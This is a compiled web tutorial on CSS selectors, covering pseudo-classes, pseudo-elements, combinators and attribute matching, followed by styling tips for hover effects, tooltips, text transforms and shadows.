For example, we give the textarea of our form a solid border when it is focused and when valid data is being entered:
textarea:focus {
background-color: rgba(255, 255, 255, 0.2);
border: 2px dashed rgba(255, 255, 255, 1);
}
textarea:focus:required:valid {
border: 2px solid rgba(255, 255, 255, 0);
border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}
Summary
CSS pseudo-classes like :focus are used to select a specific state or status of an element.
Pseudo-classes are predefined in the CSS3 specification for us, so are easy to learn and remember – the trick is knowing which elements to pair them with.
A few notes on specificity:
Not all pseudo-classes can be used on all elements.
For example, the :visited pseudo-class only really applies to links – you wouldn't use it on an li.When using pseudo-classes, it is important to write them after the more dominant selector is styled:
a{}
a:link {}
a:visited {}
a:hover {}
a:active {}
Considerations
In CSS, using pseudo-classes to select these states may not be as direct as simply using the corresponding attribute selectors:
[disabled], [readonly] {
background: #ccc;
}
We'll get into attributes in a bit.
First, let's explore some other things you can do with pseudo-classes to influence elements in your layouts:
Layout
:target
In a case where you have navigation that uses anchor-links, such as a single-scrolling page, the :target pseudo-class lets you style the targeted element a special way when it is actioned using the link.
The anchor can be any element with an id attribute.
A URL like http://www.yoursite.com/#about-us targets an element with an ID of cta…
<section id="about-us">
…and can be styled like this:
section:target{background-color: #eee;}
When the About Us link is clicked in the nav, it then scrolls to this section and the background color changes.
For example, notice that the background is white when you manually scroll down in the below demo:
View Full Screen Demo
Now click the Scroll link to see :target do its magic.
:nth-of-type(n) and :nth-child()
View Full Screen Demo
Download Demo Zip
:nth-of-type()
This pseudo-class helps you select specific sibling elements numerically, such as list items inside a ul, sections inside a common parent wrapper, or a series of articles inside a section a shown in our demo:
<section class="posts-wrapper grid-2">
<article class="post">
<h3>Title</h3>
This is a post
</article>
<article class="post">
<h3>Title</h3>
This is a post
</article>
<article class="post">
<h3>Title</h3>
This is a post
</article>
<article class="post">
<h3>Title</h3>
This is a post
</article>
</section>
Let's take a look at how :nth-of-type is used to clear floats on specific post counts in a basic grid when using something more practical like flexbox is not possible.
.posts-wrapper.grid-4 .post:nth-of-type(4n+1),
.posts-wrapper.grid-3 .post:nth-of-type(3n+1),
.posts-wrapper.grid-2 .post:nth-of-type(2n+1) {
margin-left: 0;
clear: left;
}
It can also be used to change the appearance of the first element in a row:
.posts-wrapper.grid-2 .post:nth-of-type(2n+1) {
background-color: #a9c9be;
}
or the last:
.posts-wrapper.grid-2 .post:nth-of-type(2n+2) {
background-color: #96a9b3;
}
:nth-of-type is similar to :nth-child, but is a more flexible and useful pseudo selector if you want to ensure you're selecting the same type of tag no matter where it is inside the parent element, or what other different tags appear before it (such as a heading).
Figuring out the formula for the value inside the :nth-child() or :nth-of-type() selector's parenthesis can be a little mind-boggling.
To demystify it, lets take a reference from the MDN:
1n+0, or simply n, would match every child element.
n does not match on Android Browser 4.3 and below whereas 1n does.
1n does the same thing as 1n+0.
Feel free to use whichever looks better.2n+0, or simply 2n, would match child elements 2, 4, 6, 8, etc.
You can substitute the keyword even for this expression.2n+1 would match child elements 1, 3, 5, 7, etc.
You can substitute the keyword odd for this expression.3n+4 would match child elements 4, 7, 10, 13, etc.
Use :nth-child when you need to be super specific.
In our demo, we can select exactly the 3rd and 4th articles to apply unique background colors to them:
.posts-wrapper.grid-3 .post:nth-child(3){
background-color: #96a9b3;
}
.posts-wrapper.grid-3 .post:nth-child(4){
background-color: #a9c9be;
}
:not
This pseudo-class allows you to essentially negate or remove styling under a specific condition.
In WordPress theme styling in particular, :not is extremely useful for applying styling to interior pages and avoiding using a clunky reset for the homepage.
Consider a case where you have a homepage with a full screen slider that needs a transparent header with light text.
You need to allow the interior pages to have a light header with dark text, such as Themify Ultra's Fitness demo.
WordPress gives the body element of the homepage the home class, which we can combine with :not like this:
body:not(.home) #header {
background: #FFF;
color: #000;
}
:not can be combined with other pseudo-classes, but not pseudo-elements (explained next).
Pseudo-Elements
Just like pseudo-classes, pseudo-elements are added to selectors but instead of describing a special state, they change some aspect of your selected element which can then be styled separately form the element itself.
Pseudo-elements are distinguished from pseudo-classes by using a double-colon.
They are fairly new to CSS, most still considered experimental.
Below we'll look at a few supported in current browser versions and how you can implement them:
View Full Screen Demo
::first-letter and ::first-line
::first-line targets only the first line of an element specified by the selector.
p::first-line {
font-style: italic;
}
::first-letter selects the first letter of an element, like a paragraph and is used most often for styling drop-caps as you can see on this post, or on the Themify Infinite theme:
<div class="entry-content">
<p>Custom excerpt: suspendisse eleifend et diam quis posuere.
Aliquam eu turpis sed ligula tincidunt lacinia faucibus quis arcu.
</p>
</div>
.entry-content > p::first-letter {
float: left;
font-size: 6.2em;
font-weight: 600;
line-height: .55em;
padding: .15em .25em .15em 0;
}
When your article has other elements in it before the first paragraph, it can be combined with a pseudo-class like :nth-child():
article p:nth-child(3)::first-letter{
font-size: 200%;
font-weight: bold;
}
::first-letter only works if the element it is applied to is not preceded by any other content (such as images) on its line.A combination of the ::before pseudo-element and the content property may inject some text at the beginning of the element.
In that case, ::first-letter will match the first letter of this generated content.You can only use some properties with this pseudo-element.
::selection
The ::selection pseudo-element helps you style parts of your page that are highlighted (selected with the mouse, etc by the user).
In this example, the default black highlight in Chrome will be light orange instead when paragraph text is highlighted:
p::selection {
color: #FFF;
background: #e68b63;
}
You can only use some properties with this pseudo-element, and the element you pair this with must be the one containing the text.
article::selection will not work, for example, if all the article text is inside heading and paragraph elements.
::after and ::before
For a detailed exercise on using ::before and ::after, see How to Add Icon Fonts to Any Element With CSS
Getting Specific
There are more complex ways you can combine or format a selector to make it even more specific.
Selectors based on relationships
Selector formats like article > p , strong + em, and article ~ p help provide a high level of specificity for applying CSS rules to special situations and allow us to build more efficient stylesheets.
View Full Screen Demo
Download Demo Zip
Adjacent Selector: +
The adjacent selector type will style the second element only if it directly follows the first one.
In our demo example, we can use this technique to apply a specific style to elements with the .image-caption class that directly follow and element with the .image-wrap class to fix issues that occur when an image caption is present, but the image is missing.
.image-wrap + .image-caption {
width: 100%;
box-sizing: border-box;
position: absolute;
bottom: 34px;
left: 0;
}
To make the caption text overlap with the image, you would need absolute position.
The problem with using absolute position is that it might overlap with other elements when the image isn't there.
To avoid the overlap concern, you can select .image-wrap + .image-caption to apply absolute positioning only if an image is there.
This way, the .image-caption element displays normally if no image is present.
In another example, say you have a form field that consists of multiple inputs/labels.
You want to add some spacing in between each input, but you don't want to add wrappers, you can use the same technique.
The CSS below will only add margin-left spacing to the input element that is right after the label tag.
.form-field label + input {
margin-left: 1.5em;
}
Child Selectors: >
Child selectors will not select all elements inside an element (descendants), only direct children.
In this example, we have a list of menu links with a child list and only want the main links to have special styling.
If we target .menu a, then it will apply the rule to all links in the .menu element.
This can cause sub-menu links to inherit this styling and force us to write some ugly overrides.
To resolve this problem more efficiently, we can use a child selector so the style applies only to the main menu links, or the first level of links inside the .menu element:
HTML:
<ul class="menu">
<!--First Level -->
<li><a href="#">Home</a></li>
<li><a href="#">About</a>
<!--Second Level -->
<ul>
<li>This is my <a href="#">profile</a>.</li>
</ul>
</li>
<li><a href="#">Contact</a></li>
</ul>
CSS:
.menu > li > a {
display: block;
padding: .5em 1em;
background: #f5f5f5;
border-bottom: solid 1px #ccc;
color: #69C;
font-size: .8rem;
text-decoration: none;
text-transform: uppercase;
transition: all ease-in-out .3s;
}
Sibling Combinator: ~
A selector that uses a general sibling combinator matches elements that exist together inside the same parent element.
This is indicated with the tilde symbol:
h3 ~ p {
margin-bottom: 20px;
}
In this example, all p elements will be styled with the specified rules, but only if they are inside an element with at least one <h3>.
There could be other elements in between the <h3>and <p>, and the styles would still apply.
This selector has really specific use cases, and is best implemented when there is no other way to select something efficiently.
Wildcard Selectors
Wildcards, specified using an asterisk, are the polar opposite of the above selectors and are used to apply styles to a broader scope.
For example, the rule below will remove all margins and padding from everything on the page:
*{ margin: 0; padding: 0; }
There is pretty much no reason to ever use this selector this way.
The asterisk only becomes useful when combined with other selectors:
header * {
font-weight: bold;
color: #FFF;
text-transform: uppercase;
letter-spacing: .5rem;
text-align: center;
margin: 0;
padding: 1rem 0;
}
We could have used just header here, but the asterisk ensures the rule is applied to all elements inside the header and saves us from having to define multiple rules or selectors.
Note that rules selecting a child element are more specific and will override.
Matching
Finally, there are several ways we can use matching operators to build more efficient rules, though matching is often complicated and not always the fastest.
Matching is most often done with attribute selectors.
Here is a quick overview of what each operator does and how it looks in CSS:
View Full Screen Demo
Download Demo Zip
In this demo, we are using matching to add an icon to links of a specific type.
To begin, we use the :before pseudo-element to set the Font Awesome icon font-family.
This saves us from repeating it in each individual link type's rule:
.link-icons a:before {
font-family: FontAwesome;
color: #0cc7ef;
padding: 2px 5px;
margin-right: 4px;
border-radius: 3px;
}
a[href^="https://"]
Shown here using an attribute selector, the carat symbol , ^, Specifies what the attribute's value should start with.
In this example, it selects all link elements that have a secure URL beginning with https.
Using this selector we can add a lock icon next to all instances of those kind of links.
/* https icon */
.link-icons a[href^="https"]:before {
content: "\f023";
}
a[href$=".pdf"]
The regular expression symbol,$, helps us match what something ends with.
In this example, we look for all links with a url that ends in .pdf.
/* PDF file icon */
.link-icons a[href$=".pdf"]:before {
content: "\f1c1";
}
a[target=_blank]
We can also be exact by selecting links with a target attribute that is exactly _blank.
/* new window icon */
.link-icons a[target=_blank]:before {
content: "\f2d2";
}
a[href*="webdesignerwall"]
And using our wildcard symbol, we can add a text file icon to any link url that contains "webdesignerwall".
/* article icon */
.link-icons a[href*="webdesignerwall"]:before {
content: "\f0f6";
}
CSS [attribute] Selector
The [attribute] selector is used to select elements with a specified attribute.
The following example selects all <a> elements with a target attribute:
Example
a[target] { background-color: yellow;}
CSS [attribute="value"] Selector
The [attribute="value"] selector is used to select elements with a specified attribute and value.
The following example selects all <a> elements with a target="_blank" attribute:
Example
a[target="_blank"] { background-color: yellow;}
CSS [attribute~="value"] Selector
The [attribute~="value"] selector is used to select elements with an attribute value containing a specified word.
The following example selects all elements with a title attribute that contains a space-separated list of words, one of which is "flower":
Example
[title~="flower"] { border: 5px solid yellow;}
The example above will match elements with , title="summer flower", and , but not or .
CSS [attribute|="value"] Selector
The [attribute|="value"] selector is used to select elements with the specified attribute, whose value can be exactly the specified value, or the specified value followed by a hyphen (-).
Note: The value has to be a whole word, either alone, like class="top", or followed by a hyphen( - ), like class="top-text".
Example
[class|="top"] { background: yellow;}
CSS [attribute^="value"] Selector
The [attribute^="value"] selector
is used to select elements with the specified attribute, whose value starts with
the specified value.
The following example selects all elements with a class attribute value that
starts with "top":
Note: The value does not have to be a whole word!
Example
[class^="top"] {background: yellow;}
CSS [attribute$="value"] Selector
The [attribute$="value"] selector is used to select elements whose attribute
value ends with a specified value.
The following example selects all elements with a class attribute value that
ends with "test":
Note: The value does not have to be a whole word!
Example
[class$="test"] {background: yellow;}
CSS [attribute*="value"] Selector
The [attribute*="value"] selector is used to select elements whose attribute
value contains a specified value.
The following example selects all elements with a class attribute value that
contains "te":
Note: The value does not have to be a whole word!
Example
[class*="te"] { background: yellow;}
Styling Forms
The attribute selectors can be useful for styling forms without class or ID:
Example
input[type="text"] { width: 150px; display: block; margin-bottom: 10px;
background-color: yellow; }
input[type="button"] { width: 120px; margin-left: 35px; display: block; }
All CSS Attribute Selectors
[attribute]
[target]
Selects all elements with a target attribute
[attribute=value]
[target=_blank]
Selects all elements with target="_blank"
[attribute~=value]
[title~=flower]
Selects all elements with a title attribute containing the word "flower"
[attribute|=value]
[lang|=en]
Selects all elements with a lang attribute value starting with "en"
[attribute^=value]
a[href^="https"]
Selects every <a> element whose href attribute value begins with "https"
[attribute$=value]
a[href$=".pdf"]
Selects every <a> element whose href attribute value ends with ".pdf"
[attribute*=value]
a[href*="w3schools"]
Selects every <a> element whose href attribute value contains the substring "w3schools"
img[title~="fashion"]
The third method will select space separated instances of a value.
This example will select any image whose attribute (in this case "title") contains a space separated list of words - in this case any image with a title that includes the word "fashion".
img[alt|="small"]
The fourth method will select hyphen separated instances of a value.
This example will select any image whose attribute (in this case "alt") has a hyphen separated list - in this case any alt attribute that includes "small-".
Summary
In large designs where speed is important, you can make your stylesheets more efficient by avoiding complex rules that depend on relationships between elements.
Before using complex selectors, you should ask yourself:
Is there an existing HTML element or combination that could be used instead?Is there a class or id further up the document tree that could be used?
Matching and combinators do have their benefits.
If you use these techniques efficiently, you avoid the need to specify class or id attributes on so many tags in your document.
Instead, CSS does it for you!
Understanding how selectors work, how to write them and how to choose the best ones will help you level up your coding skills and make use of rapid styling techniques and tools like your browser inspector for more efficient front-end design.
CSS Pseudo-classes
What are Pseudo-classes?
A pseudo-class is used to define a special state of an element.
For example, it can be used to:
Style an element when a user mouses over it
Style visited and unvisited links differently
Style an element when it gets focus
Syntax
The syntax of pseudo-classes:
selector:pseudo-class { property: value;}
Anchor Pseudo-classes
Links can be displayed in different ways:
Example
/* unvisited link */
a:link {color: #FF0000;}
/* visited link */
a:visited {color: #00FF00;}
/* mouse over link */
a:hover {color: #FF00FF;}
/* selected link */
a:active {color: #0000FF;}
Note: a:hover MUST come after a:link and
a:visited in the CSS definition in order to be effective! a:active MUST come after
a:hover in the CSS definition in order to be effective!
Pseudo-class names are not case-sensitive.
Pseudo-classes and HTML Classes
Pseudo-classes can be combined with HTML classes:
When you hover over the link in the example, it will change color:
Example
a.highlight:hover {color: #ff0000;}
Hover on <div>
An example of using the :hover pseudo-class on a <div> element:
Example
div:hover { background-color: blue;}
Simple Tooltip Hover
Hover over a <div> element to show a <p> element (like a tooltip):
Hover over me to show the <p> element.
Tada! Here I am!
Example
p { display: none; background-color: yellow; padding: 20px;}
div:hover p { display: block;}
CSS - The :first-child Pseudo-class
The :first-child pseudo-class matches a specified element that is the first child of another element.
Match the first <p> element
In the following example, the selector matches any <p> element that is the first child of any element:
Example
p:first-child { color: blue; }
Match the first <i> element in all <p> elements
In the following example, the selector matches the first <i> element in all <p> elements:
Example
p i:first-child { color: blue; }
Match all <i> elements in all first child <p> elements
In the following example, the selector matches all <i> elements in <p> elements that are the first child of another element:
Example
p:first-child i { color: blue; }
CSS - The :lang Pseudo-class
The :lang pseudo-class allows you to define special rules for different languages.
In the example below, :lang defines the quotation marks for <q> elements with lang="no":
Example
<html>
<head>
<style>
q:lang(no) { quotes: "~" "~";}
</style>
</head>
<body>
<p>Some text <q lang="no">A quote in a paragraph</q>
Some text.</p>
</body>
</html>
All CSS Pseudo Classes
| Selector | Example | Example description |
|---|
| :active | a:active | Selects the active link |
| :checked | input:checked | Selects every checked <input> element |
| :disabled | input:disabled | Selects every disabled <input> element |
| :empty | p:empty | Selects every <p> element that has no children |
| :enabled | input:enabled | Selects every enabled <input> element |
| :first-child | p:first-child | Selects every <p> elements that is the first child of its parent |
| :first-of-type | p:first-of-type | Selects every <p> element that is the first <p> element of its parent |
| :focus | input:focus | Selects the <input> element that has focus |
| :hover | a:hover | Selects links on mouse over |
| :in-range | input:in-range | Selects <input> elements with a value within a specified range |
| :invalid | input:invalid | Selects all <input> elements with an invalid value |
| :lang(language) | p:lang(it) | Selects every <p> element with a lang attribute value starting with "it" |
| :last-child | p:last-child | Selects every <p> elements that is the last child of its parent |
| :last-of-type | p:last-of-type | Selects every <p> element that is the last <p> element of its parent |
| :link | a:link | Selects all unvisited links |
| :not(selector) | :not(p) | Selects every element that is not a <p> element |
| :nth-child(n) | p:nth-child(2) | Selects every <p> element that is the second child of its parent |
| :nth-last-child(n) | p:nth-last-child(2) | Selects every <p> element that is the second child of its parent, counting from the last child |
| :nth-last-of-type(n) | p:nth-last-of-type(2) | Selects every <p> element that is the second <p> element of its parent, counting from the last child |
| :nth-of-type(n) | p:nth-of-type(2) | Selects every <p> element that is the second <p> element of its parent |
| :only-of-type | p:only-of-type | Selects every <p> element that is the only <p> element of its parent |
| :only-child | p:only-child | Selects every <p> element that is the only child of its parent |
| :optional | input:optional | Selects <input> elements with no "required" attribute |
| :out-of-range | input:out-of-range | Selects <input> elements with a value outside a specified range |
| :read-only | input:read-only | Selects <input> elements with a "readonly" attribute specified |
| :read-write | input:read-write | Selects <input> elements with no "readonly" attribute |
| :required | input:required | Selects <input> elements with a "required" attribute specified |
| :root | root | Selects the document's root element |
| :target | #news:target | Selects the current active #news element (clicked on a URL containing that anchor name) |
| :valid | input:valid | Selects all <input> elements with a valid value |
| :visited | a:visited | Selects all visited links |
All CSS Pseudo Elements
| Selector | Example | Example description |
|---|
| ::after | p::after | Insert content after every <p> element |
| ::before | p::before | Insert content before every <p> element |
| ::first-letter | p::first-letter | Selects the first letter of every <p> element |
| ::first-line | p::first-line | Selects the first line of every <p> element |
| ::selection | p::selection | Selects the portion of an element that is selected by a user |
Hover Effects
You can add a hover effect to an HTML element using the :hover selector.
Example: Adding hover effect to a button element.
HTML Code:
<button>Hover Over Me</button>
CSS Code:
button:hover {color: #0062FF;border: #0062FF solid 1px;background: #FFFF99;}
You can play around with this code and add effects like fade-in, grow-in, skew, and so on.
Make it your own!
CSS Fade-in Effect on Hover
button{opacity:0.5;}button:hover{opacity:1;}
CSS Grow-in Effect on Hover
button:hover{-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}
Resize Images to Fit a div Container
You can resize an image to fit a div container using the height, width, and object-fit properties.
HTML Code:
<img class="random-image" src="https://picsum.photos/200/300" />
CSS Code:
.random-image { height: 100%; width: 100%; object-fit: contain; }
Overriding all the Styles
You can override all other style declarations of an attribute (including inline styles) using the !important directive at the end of a value.
HTML Code:
<p class="className" id="idName" style="background-color: orange;"> Hello World! </p>
CSS Code:
p { background-color: yellow; } .className { background-color: blue !important; } #idName { background-color: green; }
In this example, the !important rule overrides all other background-color declarations and ensures the background color will be set to blue rather than green.
Truncate Text With Ellipsis
You can truncate overflowing text with an ellipsis (...) using the text-overflow CSS property.
HTML Code:
<p class="text"> Lorem ipsum dolor sit amet consectetur adipisicing elit, sed do eiusmod tempor.
</p>
CSS Code:
.text { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: 200px; }
Related: The CSS Box Model Explained With Examples
Using text-transform
You can force text to be uppercased, lowercased, or capitalized using the text-transform CSS property.
Uppercase
HTML Code:
<p class="uppercase"> Lorem ipsum dolor sit amet, consectetur adipisicing elit.
</p>
CSS Code:
.uppercase { text-transform: uppercase; }
Lowercase
HTML Code:
<p class="lowercase"> Lorem ipsum dolor sit amet, consectetur adipisicing elit.
</p>
CSS Code:
.lowercase { text-transform: lowercase; }
Capitalize
HTML Code:
<p class="capitalize"> Lorem ipsum dolor sit amet, consectetur adipisicing elit.
</p>
CSS Code:
.capitalize { text-transform: capitalize; }
Using Single-Line Property Declaration
You can use the shorthand properties in CSS to make your code concise and easily readable.
For example, CSS background is a shorthand property that allows you to define the values of background-color, background-image, background-repeat, and background-position.
Similarly, you can define properties for font, border, margin, and padding.
Single-Line Background Property Declaration
background-color: black;background-image: url(images/xyz.png);background-repeat: no-repeat;background-position: left top;
You can simplify the above declaration to a single line:
background: black url(images/xyz.png) no-repeat left top;
The shorthand properties are very convenient to use, but you need to consider some tricky edge cases (as outlined on MDN Web Docs) while using them.
Tooltips
Tooltips are a way to provide more information about an element when the user moves the mouse pointer over the element.
Right Tooltip
HTML Code:
<div class="tooltip_div">Right Tooltip <span class="tooltip">This is the Tooltip text</span></div>
CSS Code:
body { text-align: center; } .tooltip_div { position: relative; display: inline-block; } .tooltip_div .tooltip { visibility: hidden; width: 170px; background-color: blue; color: #fff; text-align: center; border-radius: 6px; padding: 5px 0; /* Positioning the tooltip */ position: absolute; z-index: 1; top: -5px; left: 105%; } .tooltip_div:hover .tooltip { visibility: visible; }
Left Tooltip
HTML Code:
<div class="tooltip_div">Left Tooltip <span class="tooltip">This is the Tooltip text</span> </div>
CSS Code:
body { text-align: center; } .tooltip_div { position: relative; display: inline-block; } .tooltip_div .tooltip { visibility: hidden; width: 170px; background-color: blue; color: #fff; text-align: center; border-radius: 6px; padding: 5px 0; /* Positioning the tooltip */ position: absolute; z-index: 1; top: -5px; right: 105%; } .tooltip_div:hover .tooltip { visibility: visible; }
Top Tooltip
HTML Code:
<div class="tooltip_div">Top Tooltip <span class="tooltip">This is the Tooltip text</span> </div>
CSS Code:
body { text-align: center; } .tooltip_div { margin-top: 100px; position: relative; display: inline-block; } .tooltip_div .tooltip { visibility: hidden; width: 170px; background-color: blue; color: #fff; text-align: center; border-radius: 6px; padding: 5px 0; /* Positioning the tooltip */ position: absolute; z-index: 1; bottom: 100%; left: 50%; margin-left: -60px; } .tooltip_div:hover .tooltip { visibility: visible; }
Bottom Tooltip
HTML Code:
<div class="tooltip_div">Bottom Tooltip <span class="tooltip">This is the Tooltip text</span> </div>
CSS Code:
body { text-align: center; } .tooltip_div { margin-top: 100px; position: relative; display: inline-block; } .tooltip_div .tooltip { visibility: hidden; width: 170px; background-color: blue; color: #fff; text-align: center; border-radius: 6px; padding: 5px 0; /* Position the tooltip */ position: absolute; z-index: 1; top: 100%; left: 50%; margin-left: -60px; } .tooltip_div:hover .tooltip { visibility: visible; }
You can also use the Bootstrap library to create custom Bootstrap tooltips.
Add Shadow Effects
You can add CSS shadow effects to texts and elements using the text-shadow and the box-shadow CSS properties respectively.
CSS Text Shadow
The text-shadow CSS property adds shadows and layers to the text.
The text-shadow property accepts a comma-separated list of shadows to be applied to the text.
Syntax of the text-shadow CSS Property:
/* You can use 4 arguments with the text-shadow CSS property:
offset-x, offset-y, blur-radius, and color */
/* offset-x | offset-y | blur-radius | color */
text-shadow: 2px 2px 4px red;
/* color | offset-x | offset-y | blur-radius */
text-shadow: #18fa3e 1px 2px 10px;
Note: The color and blur-radius arguments are optional.
Related: How to Use CSS text-shadow: Tricks and Examples
For example:
background: #e74c3c;
color: #fff;
font-family: lato;
text-shadow: 1px 1px rgba(123, 25, 15, 0.5),
2px 2px rgba(129, 28, 18, 0.51),
3px 3px rgba(135, 31, 20, 0.52),
4px 4px rgba(140, 33, 22, 0.53),
5px 5px rgba(145, 36, 24, 0.54),
6px 6px rgba(150, 38, 26, 0.55),
7px 7px rgba(154, 40, 28, 0.56),
8px 8px rgba(158, 42, 30, 0.57),
9px 9px rgba(162, 44, 31, 0.58),
10px 10px rgba(166, 45, 33, 0.59),
11px 11px rgba(169, 47, 34, 0.6),
12px 12px rgba(173, 48, 36, 0.61),
13px 13px rgba(176, 50, 37, 0.62),
14px 14px rgba(178, 51, 38, 0.63),
15px 15px rgba(181, 52, 39, 0.64),
16px 16px rgba(184, 54, 40, 0.65),
17px 17px rgba(186, 55, 41, 0.66),
18px 18px rgba(189, 56, 42, 0.67),
19px 19px rgba(191, 57, 43, 0.68),
20px 20px rgba(193, 58, 44, 0.69),
21px 21px rgba(195, 59, 45, 0.7),
22px 22px rgba(197, 60, 46, 0.71),
23px 23px rgba(199, 61, 47, 0.72),
24px 24px rgba(201, 62, 47, 0.73),
25px 25px rgba(202, 62, 48, 0.74),
26px 26px rgba(204, 63, 49, 0.75),
27px 27px rgba(206, 64, 49, 0.76),
28px 28px rgba(207, 65, 50, 0.77),
29px 29px rgba(209, 65, 51, 0.78),
30px 30px rgba(210, 66, 51, 0.79),
31px 31px rgba(211, 67, 52, 0.8),
32px 32px rgba(213, 67, 52, 0.81),
33px 33px rgba(214, 68, 53, 0.82),
34px 34px rgba(215, 69, 53, 0.83),
35px 35px rgba(216, 69, 54, 0.84),
36px 36px rgba(218, 70, 54, 0.85),
37px 37px rgba(219, 70, 55, 0.86),
38px 38px rgba(220, 71, 55, 0.87),
39px 39px rgba(221, 71, 56, 0.88),
40px 40px rgba(222, 72, 56, 0.89),
41px 41px rgba(223, 72, 57, 0.9),
42px 42px rgba(224, 73, 57, 0.91),
43px 43px rgba(225, 73, 57, 0.92),
44px 44px rgba(225, 73, 58, 0.93),
45px 45px rgba(226, 74, 58, 0.94),
46px 46px rgba(227, 74, 58, 0.95),
47px 47px rgba(228, 75, 59, 0.96),
48px 48px rgba(229, 75, 59, 0.97),
49px 49px rgba(230, 75, 59, 0.98),
50px 50px rgba(230, 76, 60, 0.99);
CSS Box Shadow
The box-shadow property is used to apply a shadow to HTML elements.
Syntax of the box-shadow CSS property
box-shadow: [horizontal offset] [vertical offset] [blur radius] [optional spread radius] [color];
Note: The blur, spread, and color parameters are optional.
Related: How to Use CSS box-shadow: Tricks and Examples
For example:
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
If you want to have a look at the complete source code used in this article, here's the GitHub repository.
letter-spacing
The letter-spacing property increases or decreases the space between characters in a text.
letter-spacing: normal|length|initial|inherit;
h1 { letter-spacing: 3px;}
h3 { letter-spacing: -1px;}
Tailwind UI
Tailwind Products Filtering UI